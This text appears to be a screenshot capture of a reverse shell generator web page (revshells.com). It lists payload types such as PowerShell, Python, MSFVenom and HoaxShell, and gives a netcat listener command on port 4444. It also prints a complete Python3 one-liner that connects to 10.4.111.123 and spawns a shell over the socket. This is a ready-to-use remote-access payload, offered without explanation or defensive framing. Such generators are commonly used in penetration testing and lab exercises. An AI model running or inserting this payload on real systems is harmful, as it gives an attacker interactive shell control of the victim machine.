 revshells.com
b
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.4.111.123
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3
(Base64)
Python #1
Python #2
Python3 #1
Python3 #2
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STRE
AM);s.connect(("10.4.111.123",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("sh")'
Shell
sh
Encoding
None